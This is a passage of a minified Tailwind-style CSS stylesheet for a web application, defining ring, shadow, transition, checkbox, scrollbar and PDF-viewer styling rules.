    outline-style: solid!important
}

.outline {
    outline-style: solid
}

.outline-2 {
    outline-width: 2px
}

.outline-transparent {
    outline-color: transparent
}

.\!ring-0 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color)!important;
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)!important;
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)!important
}

.ring {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring,.ring-0 {
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)
}

.ring-0 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-1 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-1,.ring-2 {
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)
}

.ring-2 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-\[0\.5px\] {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0.5px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-\[0\.5px\],.ring-\[0\.6px\] {
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)
}

.ring-\[0\.6px\] {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0.6px + var(--tw-ring-offset-width)) var(--tw-ring-color)
}

.ring-inset {
    --tw-ring-inset: inset
}

.\!ring-\[\#CBD5E1\]\/\[\.15\] {
    --tw-ring-color: rgba(203,213,225,.15)!important
}

.\!ring-muted {
    --tw-ring-opacity: 1!important;
    --tw-ring-color: rgb(var(--muted)/var(--tw-ring-opacity))!important
}

.\!ring-red {
    --tw-ring-opacity: 1!important;
    --tw-ring-color: rgb(var(--red-default)/var(--tw-ring-opacity))!important
}

.\!ring-steel-700 {
    --tw-ring-opacity: 1!important;
    --tw-ring-color: rgb(27 30 39/var(--tw-ring-opacity))!important
}

.ring-\[\#40C17B\] {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(64 193 123/var(--tw-ring-opacity))
}

.ring-\[\#CBD5E1\] {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(203 213 225/var(--tw-ring-opacity))
}

.ring-\[\#F9F9FB\] {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(249 249 251/var(--tw-ring-opacity))
}

.ring-\[\#dee6fb\] {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(222 230 251/var(--tw-ring-opacity))
}

.ring-background {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--background)/var(--tw-ring-opacity))
}

.ring-muted {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--muted)/var(--tw-ring-opacity))
}

.ring-muted\/70 {
    --tw-ring-color: rgb(var(--muted)/0.7)
}

.ring-primary {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(var(--primary-default)/var(--tw-ring-opacity))
}

.ring-steel-50 {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(246 247 249/var(--tw-ring-opacity))
}

.ring-transparent {
    --tw-ring-color: transparent
}

.ring-offset-2 {
    --tw-ring-offset-width: 2px
}

.ring-offset-\[\#141D25\] {
    --tw-ring-offset-color: #141d25
}

.ring-offset-background {
    --tw-ring-offset-color: rgb(var(--background)/1)
}

.ring-offset-black {
    --tw-ring-offset-color: #000
}

.ring-offset-white {
    --tw-ring-offset-color: #fff
}

.drop-shadow {
    --tw-drop-shadow: drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))
}

.drop-shadow,.drop-shadow-2xl {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.drop-shadow-2xl {
    --tw-drop-shadow: drop-shadow(0 25px 25px rgba(0,0,0,.15))
}

.drop-shadow-lg {
    --tw-drop-shadow: drop-shadow(0 10px 8px rgba(0,0,0,.04)) drop-shadow(0 4px 3px rgba(0,0,0,.1))
}

.drop-shadow-lg,.drop-shadow-md {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.drop-shadow-md {
    --tw-drop-shadow: drop-shadow(0 4px 3px rgba(0,0,0,.07)) drop-shadow(0 2px 2px rgba(0,0,0,.06))
}

.drop-shadow-none {
    --tw-drop-shadow: drop-shadow(0 0 #0000)
}

.drop-shadow-none,.drop-shadow-sm {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.drop-shadow-sm {
    --tw-drop-shadow: drop-shadow(0 1px 1px rgba(0,0,0,.05))
}

.drop-shadow-xl {
    --tw-drop-shadow: drop-shadow(0 20px 13px rgba(0,0,0,.03)) drop-shadow(0 8px 5px rgba(0,0,0,.08))
}

.drop-shadow-xl,.invert {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.invert {
    --tw-invert: invert(100%)
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur {
    --tw-backdrop-blur: blur(8px)
}

.backdrop-blur,.backdrop-blur-3xl {
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.backdrop-blur-3xl {
    --tw-backdrop-blur: blur(64px)
}

.backdrop-blur-none {
    --tw-backdrop-blur: blur(0)
}

.backdrop-blur-none,.backdrop-blur-xl {
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.backdrop-blur-xl {
    --tw-backdrop-blur: blur(24px)
}

.transition {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[border-color\] {
    transition-property: border-color;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-none {
    transition-property: none
}

.transition-opacity {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.duration-100 {
    transition-duration: .1s
}

.duration-150 {
    transition-duration: .15s
}

.duration-200 {
    transition-duration: .2s
}

.duration-300 {
    transition-duration: .3s
}

.duration-500 {
    transition-duration: .5s
}

.duration-75 {
    transition-duration: 75ms
}

.ease-in {
    transition-timing-function: cubic-bezier(.4,0,1,1)
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-out {
    transition-timing-function: cubic-bezier(0,0,.2,1)
}

.\@container {
    container-type: inline-size
}

.\[--text-color\: white\] {
    --text-color:#fff
}

.\[-moz-text-security\:circle\] {
    -moz-text-security: circle
}

.\[-ms-overflow-style\:none\] {
    -ms-overflow-style: none
}

.\[-webkit-text-security\:disc\] {
    -webkit-text-security: disc
}

.\[animation-delay\:500ms\] {
    animation-delay: .5s
}

.\[aspect\:1\/1\] {
    aspect: 1/1
}

.\[aspect\:737\/675\] {
    aspect: 737/675
}

.\[background-image\:url\(\'\/assets\/hero-bg-sm\.webp\'\)\]{background-image:url(/assets/hero-bg-sm.webp)}.\[background\:_radial-gradient\(44\.93\%_44\.91\%_at_51\.9\%_17\.51\%\2c _rgba\(64\2c _193\2c _123\2c _0\.18\)_0\%\2c _rgba\(255\2c _255\2c _255\2c _0\.00\)_100\%\)\2c _\#010609\;\]{background:radial-gradient(44.93% 44.91% at 51.9% 17.51%,rgba(64,193,123,.18) 0,hsla(0,0%,100%,0) 100%),#010609}.\[box-shadow\:_0px_4px_12px_0px_rgba\(0\2c _0\2c _0\2c _0\.06\)\;\]{box-shadow:0 4px 12px 0 rgba(0,0,0,.06)}.\[scrollbar-color\:rgba\(0\2c 0\2c 0\2c 0\.2\)_rgba\(0\2c 0\2c 0\2c 0\)\]{scrollbar-color:rgba(0,0,0,.2) transparent}.\[scrollbar-width\:none\]{scrollbar-width:none}.\[scrollbar-width\:thin\]{scrollbar-width:thin}.\[text-security\:circle\]{text-security:circle}.\[text-shadow\:0_0_3px_rgba\(100\2c 147\2c 263\2c \.7\)\]{text-shadow:0 0 3px rgba(100,147,263,.7)}.\[text-shadow\:0_0_3px_rgba\(44\2c 159\2c 111\2c \.7\)\]{text-shadow:0 0 3px rgba(44,159,111,.7)}.checkbox-input+span{height:18px;width:18px;flex-shrink:0;cursor:pointer;border-radius:.25rem;border-width:2px;--tw-border-opacity:1;border-color:rgb(212 217 227/var(--tw-border-opacity))}.checkbox-input+span:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.checkbox-input.round+span{height:22px;width:22px;border-radius:9999px;border-width:2px;--tw-border-opacity:1;border-color:rgb(212 217 227/var(--tw-border-opacity))}.checkbox-input.round+span:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity))}.checkbox-input:disabled+span{pointer-events:none;cursor:not-allowed;--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity));--tw-ring-opacity:1;--tw-ring-color:rgb(212 217 227/var(--tw-ring-opacity))}.checkbox-input:disabled+span:is([data-theme=dark] *){border-color:rgba(59,64,79,.3);background-color:rgba(59,64,79,.3);--tw-ring-color:rgba(59,64,79,.3)}.checkbox-input:focus+span{--tw-border-opacity:1;border-color:rgb(27 30 39/var(--tw-border-opacity))}.checkbox-input:focus+span:is([data-theme=dark] *){border-color:rgba(59,64,79,.9)}.checkbox-input:checked:focus+span{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(27 30 39/var(--tw-ring-opacity));--tw-ring-offset-width:2px}.checkbox-input:checked:focus+span:is([data-theme=dark] *){--tw-ring-color:rgba(59,64,79,.9)}.checkbox-input:checked:disabled+span{pointer-events:none;cursor:not-allowed;--tw-border-opacity:1;border-color:rgb(212 217 227/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(234 237 241/var(--tw-bg-opacity));--tw-ring-opacity:1;--tw-ring-color:rgb(212 217 227/var(--tw-ring-opacity))}.checkbox-input+span.indeterminate,.checkbox-input:checked+span{--tw-border-opacity:1;border-color:rgb(27 30 39/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity));--tw-ring-opacity:1;--tw-ring-color:rgb(27 30 39/var(--tw-ring-opacity))}.checkbox-input+span.indeterminate:is([data-theme=dark] *),.checkbox-input:checked+span:is([data-theme=dark] *){--tw-border-opacity:1;border-color:rgb(59 64 79/var(--tw-border-opacity));background-color:rgba(59,64,79,.9);--tw-ring-opacity:1;--tw-ring-color:rgb(59 64 79/var(--tw-ring-opacity))}.checkbox-input:checked+span:before{position:absolute;inset:auto;margin-left:.125rem;margin-top:3px;display:flex;height:5px;width:.625rem;border-width:0 0 2px 2px;--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity));--tw-content:"";content:var(--tw-content)}.checkbox-input:checked+span:is([data-theme=dark] *):before{border-color:rgba(234,237,241,.6)}.checkbox-input:checked+span:before{transform:rotate(-45deg)}.checkbox-input.round:checked+span:before{position:absolute;inset:auto;margin-left:3px;margin-top:5px;display:flex;height:.375rem;width:.75rem;border-width:0 0 2px 2px;--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity));--tw-content:"";content:var(--tw-content)}.checkbox-input.round:checked+span:is([data-theme=dark] *):before{border-color:rgba(234,237,241,.6)}.checkbox-input.round:checked+span:before{transform:rotate(-45deg)}.checkbox-input+span.indeterminate:before{position:absolute;inset:auto;margin-left:.125rem;margin-top:.375rem;display:flex;height:.125rem;width:.625rem;--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity));--tw-content:"";content:var(--tw-content)}.checkbox-input+span.indeterminate:is([data-theme=dark] *):before{background-color:rgba(59,64,79,.9)}.scrollbar-transparent::-webkit-scrollbar{width:.375rem}.scrollbar-transparent::-webkit-scrollbar-thumb{border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(212 217 227/var(--tw-bg-opacity))}.scrollbar-transparent:is([data-theme=dark] *)::-webkit-scrollbar-thumb{--tw-bg-opacity:1;background-color:rgb(59 64 79/var(--tw-bg-opacity))}.scrollbar-transparent::-webkit-scrollbar-track{background-color:transparent}.scrollbar-hidden::-webkit-scrollbar,.scrollbar-hidden::-webkit-scrollbar-thumb{display:none}.scrollbar-hidden::-webkit-scrollbar-track{display:none}.simplebar-track.simplebar-vertical .simplebar-scrollbar:before{background-color:rgba(15,23,42,.3)}.simplebar-track.simplebar-vertical .simplebar-scrollbar:is([data-theme=dark] *):before{background-color:rgba(203,213,225,.7)}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:before{background-color:rgba(15,23,42,.3)}.simplebar-track.simplebar-horizontal .simplebar-scrollbar:is([data-theme=dark] *):before{background-color:rgba(203,213,225,.7)}.simplebar-wrapper:focus-visible{outline:2px solid transparent!important;outline-offset:2px!important}.simplebar-wrapper .simplebar-mask,.simplebar-wrapper .simplebar-offset{outline:2px solid transparent!important;outline-offset:2px!important}.gradient-border-wrapper{--width:50;--height:40;--blur:10;--alpha:0;--gradient:linear-gradient(90deg,#8b18e8,#04a5cd);--x:0,--y:0}.gradient-border-inner:after,.gradient-border-inner:before{position:absolute;left:130%;top:50%;translate:0 -50%;font-size:2rem;color:grey;opacity:0;white-space:nowrap;pointer-events:none}.gradient-border-inner:after{content:"Masked Pseudo"}.gradient-border-inner:before{content:"Element"}.gradient-border{width:100%;height:100%;background:hsl(280 0% 0%/var(--bg-alpha,0));border-radius:calc(var(--radius) * 1px);position:absolute;border:0;translate:calc(var(--x) * 1%) calc(var(--y) * 1%);transition:background .2s}.gradient-border:after{--bg-size:calc(100% + (2px * var(--border)));content:"";pointer-events:none;position:absolute;inset:0;background:var(--gradient) center center /var(--bg-size) var(--bg-size);border-radius:calc(var(--radius) * 1px);border:calc(var(--border) * 1px) solid transparent;-webkit-mask:linear-gradient(hsl(0 0% 100%/var(--alpha)),hsl(0 0% 100%/var(--alpha))),linear-gradient(#fff,#fff);mask:linear-gradient(hsl(0 0% 100%/var(--alpha)),hsl(0 0% 100%/var(--alpha))),linear-gradient(#fff,#fff);-webkit-mask-clip:padding-box,border-box;mask-clip:padding-box,border-box;-webkit-mask-composite:source-in,xor;mask-composite:intersect;z-index:1}.service-animated-illustration .document-1{animation:document1 10s linear infinite}@keyframes document1{0%,to{transform:scale(1) translateX(-50%)}25%,75%{transform:scale(.5) translateX(-50%)}}.service-animated-illustration .document-2{animation:document2 10s linear infinite}@keyframes document2{0%{transform:scale(.75)}12.5%,62.5%{transform:scale(.5)}87.5%{transform:scale(1)}to{transform:scale(.75)}}.service-animated-illustration .document-3{animation:document3 10s linear infinite}@keyframes document3{0%,50%,to{transform:scale(.5) translateY(-50%)}75%{transform:scale(1) translateY(-50%)}}.service-animated-illustration .document-4{animation:document4 10s linear infinite}@keyframes document4{0%,37.5%,87.5%,to{transform:scale(.5)}62.5%{transform:scale(1)}}.service-animated-illustration .document-5{animation:document5 10s linear infinite}@keyframes document5{0%,25%,75%,to{transform:scale(.5) translateX(-50%)}50%{transform:scale(1) translateX(-50%)}}.service-animated-illustration .document-6{animation:document6 10s linear infinite}@keyframes document6{0%,12.5%,50%,62.5%,to{transform:scale(.5)}37.5%{transform:scale(1)}}.service-animated-illustration .document-7{animation:document7 10s linear infinite}@keyframes document7{0%,50%,to{transform:scale(.5) translateY(-50%)}25%{transform:scale(1) translateY(-50%)}}.service-animated-illustration .document-8{animation:document8 10s linear infinite}@keyframes document8{0%,to{transform:scale(.75)}12.5%{transform:scale(1)}37.5%,87.5%{transform:scale(.5)}75%{transform:scale(1)}}.landing-pricing-card-slider{margin-left:-1rem!important;margin-right:-1rem!important;padding-left:1rem!important;padding-right:1rem!important;padding-top:.5rem!important}.grecaptcha-badge{bottom:30%!important;z-index:20!important}@media (min-width:1024px){.grecaptcha-badge{bottom:28%!important}}.react-pdf__Document #pdf-page-info{display:none}#pdf-controls{display:flex;justify-content:center;gap:.5rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1.25rem;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}#pdf-controls>a{display:none}#pdf-controls button{margin-left:0!important;height:2.25rem!important;width:2.25rem!important;--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1)!important;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}#pdf-controls button svg{height:1rem!important;width:1rem!important}#pdf-controls #pdf-pagination{display:flex;gap:.75rem;font-family:var(--font-geist-sans)}#pdf-controls #pdf-pagination svg{height:.75rem!important;width:.75rem!important}#pdf-controls #pdf-zoom-in svg,#pdf-controls #pdf-zoom-out svg{height:1.25rem!important;width:1.25rem!important}#proxy-renderer #txt-renderer{overflow-x:hidden}#proxy-renderer #txt-renderer::-webkit-scrollbar,#proxy-renderer #txt-renderer::-webkit-scrollbar-thumb{width:.625rem}#proxy-renderer #txt-renderer::-webkit-scrollbar-track{width:.625rem}#txt-renderer::-webkit-scrollbar-thumb{border-radius:.375rem;background-color:rgba(15,23,42,.3)}#txt-renderer:is([data-theme=dark] *)::-webkit-scrollbar-thumb{background-color:rgba(15,23,42,.7)}#txt-renderer::-webkit-scrollbar-track{border-radius:.375rem;background-color:rgba(15,23,42,.05)}#txt-renderer:is([data-theme=dark] *)::-webkit-scrollbar-track{background-color:rgba(15,23,42,.2)}#proxy-renderer #pdf-renderer::-webkit-scrollbar,#proxy-renderer #pdf-renderer::-webkit-scrollbar-thumb{width:.625rem}#proxy-renderer #pdf-renderer::-webkit-scrollbar-track{width:.625rem}#pdf-renderer::-webkit-scrollbar-thumb{border-radius:.375rem;background-color:rgba(15,23,42,.3)}#pdf-renderer:is([data-theme=dark] *)::-webkit-scrollbar-thumb{background-color:rgba(15,23,42,.7)}#pdf-renderer::-webkit-scrollbar-track{border-radius:.375rem;background-color:rgba(15,23,42,.05)}#pdf-renderer:is([data-theme=dark] *)::-webkit-scrollbar-track{background-color:rgba(15,23,42,.2)}#proxy-renderer #pdf-renderer::-webkit-scrollbar:horizontal{height:.625rem}#proxy-renderer #pdf-renderer::-webkit-scrollbar-thumb:horizontal{height:.625rem}#proxy-renderer #pdf-renderer::-webkit-scrollbar-track:horizontal{height:.625rem}#pdf-renderer::-webkit-scrollbar-thumb:horizontal{border-radius:.375rem;background-color:rgba(15,23,42,.3)}#pdf-renderer:is([data-theme=dark] *)::-webkit-scrollbar-thumb:horizontal{background-color:rgba(15,23,42,.7)}#pdf-renderer::-webkit-scrollbar-track:horizontal{border-radius:.375rem;background-color:rgba(15,23,42,.05)}#pdf-renderer:is([data-theme=dark] *)::-webkit-scrollbar-track:horizontal{background-color:rgba(15,23,42,.2)}[data-sonner-toaster]{display:flex!important;justify-content:center!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-background-clip:unset;-webkit-text-fill-color:var(--text-color);-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s;box-shadow:unset}.rizzui-select-options:is([data-theme=dark] *){--tw-bg-opacity:1!important;background-color:rgb(27 30 39/var(--tw-bg-opacity))!important}.placeholder\:text-gray-500::-moz-placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.placeholder\:text-gray-500::placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.placeholder\:text-muted-foreground::-moz-placeholder{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.placeholder\:text-muted-foreground::placeholder{--tw-text-opacity:1;color:rgb(var(--muted-foreground)/var(--tw-text-opacity))}.placeholder\:text-steel-400::-moz-placeholder{--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}.placeholder\:text-steel-400::placeholder{--tw-text-opacity:1;color:rgb(130 136 155/var(--tw-text-opacity))}.placeholder\:text-white\/70::-moz-placeholder{color:hsla(0,0%,100%,.7)}.placeholder\:text-white\/70::placeholder{color:hsla(0,0%,100%,.7)}.placeholder\:opacity-0::-moz-placeholder{opacity:0}.placeholder\:opacity-0::placeholder{opacity:0}.placeholder\:opacity-60::-moz-placeholder{opacity:.6}.placeholder\:opacity-60::placeholder{opacity:.6}.placeholder\:opacity-70::-moz-placeholder{opacity:.7}.placeholder\:opacity-70::placeholder{opacity:.7}.placeholder\:opacity-90::-moz-placeholder{opacity:.9}.placeholder\:opacity-90::placeholder{opacity:.9}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-bottom-\[1px\]:before{content:var(--tw-content);bottom:-1px}.before\:-end-\[13px\]:before{content:var(--tw-content);inset-inline-end:-13px}.before\:bottom-0:before{content:var(--tw-content);bottom:0}.before\:left-0:before{content:var(--tw-content);left:0}.before\:left-1\/2:before{content:var(--tw-content);left:50%}.before\:start-0:before{content:var(--tw-content);inset-inline-start:0}.before\:top-1\/2:before{content:var(--tw-content);top:50%}.before\:aspect-square:before{content:var(--tw-content);aspect-ratio:1/1}.before\:h-0:before{content:var(--tw-content);height:0}.before\:h-0\.5:before{content:var(--tw-content);height:.125rem}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:h-px:before{content:var(--tw-content);height:1px}.before\:w-0:before{content:var(--tw-content);width:0}.before\:w-0\.5:before{content:var(--tw-content);width:.125rem}.before\:w-\[238px\]:before{content:var(--tw-content);width:238px}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:-translate-x-1\/2:before{--tw-translate-x:-50%}.before\:-translate-x-1\/2:before,.before\:-translate-y-1\/2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:-translate-y-1\/2:before{--tw-translate-y:-50%}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:border-\[24px\]:before{content:var(--tw-content);border-width:24px}.before\:border-t:before{content:var(--tw-content);border-top-width:1px}.before\:border-dashed:before{content:var(--tw-content);border-style:dashed}.before\:border-\[\#F0F0F0\]:before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(240 240 240/var(--tw-border-opacity))}.before\:border-steel-100:before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(234 237 241/var(--tw-border-opacity))}.before\:bg-primary:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))}.before\:bg-transparent:before{content:var(--tw-content);background-color:transparent}.before\:opacity-0:before{content:var(--tw-content);opacity:0}.before\:opacity-100:before{content:var(--tw-content);opacity:1}.before\:transition-all:before{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.before\:duration-200:before{content:var(--tw-content);transition-duration:.2s}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-0:after{content:var(--tw-content);bottom:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:top-0:after{content:var(--tw-content);top:0}.after\:h-0:after{content:var(--tw-content);height:0}.after\:h-0\.5:after{content:var(--tw-content);height:.125rem}.after\:h-\[3px\]:after{content:var(--tw-content);height:3px}.after\:w-16:after{content:var(--tw-content);width:4rem}.after\:w-\[calc\(100\%-24px\)\]:after{content:var(--tw-content);width:calc(100% - 24px)}.after\:-translate-x-1\/2:after{--tw-translate-x:-50%}.after\:-translate-x-1\/2:after,.after\:translate-x-3:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:translate-x-3:after{--tw-translate-x:0.75rem}.after\:translate-y-\[1px\]:after{content:var(--tw-content);--tw-translate-y:1px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:bg-\[\#6493FD\]:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(100 147 253/var(--tw-bg-opacity))}.after\:bg-steel-700:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(27 30 39/var(--tw-bg-opacity))}.first\:-ml-3:first-child{margin-left:-.75rem}.first\:border-l-0:first-child{border-left-width:0}.last\:mb-0:last-child{margin-bottom:0}.last\:min-h-0:last-child{min-height:0}.last\:flex-none:last-child{flex:none}.last\:border-0:last-child{border-width:0}.last\:border-b-0:last-child{border-bottom-width:0}.first-of-type\:rounded-r-none:first-of-type{border-top-right-radius:0;border-bottom-right-radius:0}.last-of-type\:rounded-l-none:last-of-type{border-top-left-radius:0;border-bottom-left-radius:0}.last-of-type\:border-b-0:last-of-type{border-bottom-width:0}.checked\:\!border-primary:checked{--tw-border-opacity:1!important;border-color:rgb(var(--primary-default)/var(--tw-border-opacity))!important}.checked\:\!bg-primary:checked{--tw-bg-opacity:1!important;background-color:rgb(var(--primary-default)/var(--tw-bg-opacity))!important}.checked\:bg-none:checked{background-image:none}.hover\:bottom-0:hover{bottom:0}.hover\:\!border-red:hover{--tw-border-opacity:1!important;border-color:rgb(var(--red-default)/var(--tw-border-opacity))!important}.hover\:border-